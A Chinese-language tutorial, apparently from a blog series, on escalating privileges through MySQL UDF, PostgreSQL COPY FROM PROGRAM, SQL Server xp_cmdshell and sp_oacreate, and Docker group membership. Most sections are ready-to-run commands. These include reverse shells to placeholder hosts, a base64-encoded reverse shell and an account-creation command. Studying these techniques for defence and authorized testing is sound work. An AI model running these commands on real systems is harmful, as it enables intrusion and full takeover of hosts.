前言
上一篇文章讲了一下环境变量提权不知道大家学习的怎么样了,今天给大家带来新的提权知识——“第三方服务提权”,本文会深入浅出讲解一下第三方服务提权的原理以及例子。
第三方服务
所谓的第三方服务可以大致理解为系统中安装的软件(例如sqlserver、 mysql、ftp),当这些软件的权限没有设置正确的权限管理机制,很容易被不法份子利用去进行权限提升。提权的思路是用第三方服务的漏洞可以拿到主机的 root 权限,比如某个组件通过root权限启动,那么我们控制了组件就相当于得到了root权限。下面给大家举一些提权的例子:
MySQL UDF 提权
UDF(Userdefined function)可翻译为用户自定义函数,其为mysql的一个拓展接口,可以为mysql增添一些函数。提权条件如下:
1.必须是root权限(需要创建和抛弃自定义函数)
2.secure_file_priv=(必须为空,secure_file_priv为null或者为/tmp/都不行,因为它需要在指定的位置写入udf文件)
我们先查看mysql数据库是否有写入权限:
show global variables like '%secure%';
当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入或者导出做限制,此时可提权。限制条件如下:
mysql>5.1 mysql\lib\plugin
mysql<5.1 c:\windows
可能读者不太明白限制条件是什么意思,如果我们要提权那么就要上传UDF 的动态链接库文件(实现共享函数库概念的一种方式),我们可以在SQLMAP(sqlmap\data\udf\mysql)或者MSF中找到内置的udf.dll文件,而这个udf.dll文件上传路径的限制条件就是上面提到的。下一步就是上传udf.dll文件,这里分为两种情况:
1.拥有webshell权限时
我们可以直接将udf.dll上传到指定目录的文件夹。
2.未拥有webshell权限时
由于我们不能直接上传了,所以需要通过查询语句来转码插入udf.dll的内容:
use mysql;
set @a=concat('',0x代码);
create table Ghost(data LONGBLOB);
insert into Ghost values("");update Ghost set data = @a;
代码为select hex(load_file('c:/udf.dll'))中的内容
select data from Ghost into dumpfile 'c:/phpStudy/MySQL/lib/plugin/udf.dll'; //导出ufd.dll
CREATE FUNCTION backshell RETURNS STRING SONAME 'udf.dll';//创建函数
select sys_exec('nc xxxx 6666 -e /bin/bash'); #执行

之后我们就提权成功了,监听一下就可以。
PostgreSQL
PostgreSQL是Mac OSX系统下最常用的数据库,当其版本位于9.3-11.2,允许经过身份验证的superuser或者拥有pg_read_server_files权限的用户执行任意命令。基本流程如下:
drop table if exists cmd_exec; #先删除你想要使用但是已经存在的表
create table cmd_exec(cmd_output text); #创建保存系统命令输出的表
copy cmd_exec from program 'id'; #执行系统命令利用特定函数
select * from cmd_exec; #查看执行结果
而cmd_exec中的内容可以是反弹shell:
COPY cmd_exec FROM PROGRAM '/bin/bash -i >& /dev/tcp/xxxx/xx 0>&1';
不过需要注意的是直接这样写会执行失败,我们需要将反弹shell的命令进行base64编码再传入:
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwL3h4eHgveHggMD4mMQ==
Sqlserver提权
sqlserver数据库也有很多提权方法,这里就简单举一些例子:
xp_cmdshell
该字符代表的是高权限用户,使用xp_cmdshell可以以system权限执行操作系统命令,因为高版本默认是不打开的,于是我们首先要打开该设置:
exec sp_configure 'show advanced options', 1;
reconfigure;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
启动后我们就可以用该命令来执行系统命令,比如说我们添加一个用户
exec master..xp_cmdshell 'net user xino 123 /add'
sp_oacrate
同样需要我们开启这个设置后,只不过利用有一些不一样,需要调用run方法:
EXEC sp_configure ‘show advanced options’, 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure ‘Ole Automation Procedures’, 1;
RECONFIGURE WITH OVERRIDE;
执行whoami
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\winnt\system32\cmd.exe /c whoami'
DOCKER组提权
这个是最近了解到的提权方法,如果一个普通用户在docker组里,因为docker组的命令执行权力很大,用户执行命令后会在前面加上sudo,我们可以通过一段命令来进行提权
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
输入后会提示我们权限变更为root,提权成功。
结语
总结了一下第三方服务器提权,相比于其他提权方法还是挺简单的,只需要找到对应第三方服务的漏洞即可尝试提权,当然我们也可以在MSF里找到对应的payload,仔细学习一下还是挺好理解的,本文就讲到这里,喜欢的话不妨一键三连。